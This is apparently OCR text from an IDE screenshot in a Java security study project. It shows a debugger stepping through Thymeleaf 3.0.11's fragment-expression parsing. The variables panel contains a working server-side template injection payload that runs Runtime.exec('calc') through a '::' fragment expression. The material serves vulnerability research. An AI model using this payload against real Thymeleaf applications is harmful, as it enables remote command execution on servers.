 T Thymeleaf main WebApplication
项目
Thymeleaf D:\BaiduSyncdisk\code\MyJavaSecStu
.idea
src
main
java
com
test
controller
vul
TestController
HelloController
结构
FragmentExpression
ExecutedFragmentExpression
FragmentExpression(IStandardExpression,
FragmentExpression()
getTemplateName(): IStandardExpression
getFragmentSelector(): IStandardExpressio
hasFragmentSelector(): boolean
getParameters(): AssignationSequence
hasParameters(): boolean
hasSyntheticParameters(): boolean
getStringRepresentation(): String ↑Expressi
DispatcherServlet.java ThymeleafView.java FragmentExpression.java Runtime.java StandardExpressionParser.java ExpressionParsingUtil.java
Expression.java StandardExpressionPreprocessor.java TestController.java
阅读器模式
51 public final class FragmentExpression extends SimpleExpression {
185 static FragmentExpression parseFragmentExpressionContent(final String input) {
225
226 } else {
227 // There IS operator: we should divide between template name (which can be empty) and fragment spec.
228
::
229 templateNameStr = inputWithoutParameters.substring(0, operatorPos).trim();
230 fragmentSpecStr = inputWithoutParameters.substring( beginIndex: operatorPos + SEPARATOR.length()).trim();
231 if (StringUtils.isEmptyOrWhitespace(fragmentSpecStr)) {
232 if (parametersStr != null = false ) {
233 // Parameters weren't parameters, they actually were the fragment spec!
234 fragmentSpecStr = parametersStr;
235 parametersStr = null;
236 } else {
237 // parameters are null, so fragment specification is empty, and therefore wrong (because we
238 // have already established that the :: operator IS present.
239 return null;
240 }
241 }
242
调试 WebApplication
线程和变量 控制台
"http-nio-8084-exec-6"@5,180 在组"main": 正在运行
parseFragmentExpressionContent:231, FragmentExpression (org.thymeleaf.standard.expression)
parseFragmentExpression:179, FragmentExpression (org.thymeleaf.standard.expression)
decomposeSimpleExpressions:213, ExpressionParsingUtil (org.thymeleaf.standard.expression)
decompose:93, ExpressionParsingUtil (org.thymeleaf.standard.expression)
parse:78, Expression (org.thymeleaf.standard.expression)
parseExpression:128, StandardExpressionParser (org.thymeleaf.standard.expression)
parseExpression:62, StandardExpressionParser (org.thymeleaf.standard.expression)
parseExpression:44, StandardExpressionParser (org.thymeleaf.standard.expression)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
static members of FragmentExpression
input = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()}::unsafe"
trimmedInput = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()}::unsafe"
lastParenthesesGroupPos = -1
parametersStr = null
inputWithoutParameters = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()}::
operatorPos = 128
templateNameStr = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()}"
fragmentSpecStr = "unsafe"
thymeleaf-3.0.11.RELEASE-sources.jar > org > thymeleaf > standard > expression > FragmentExpression 231:1 LF UTF-8 4 个空格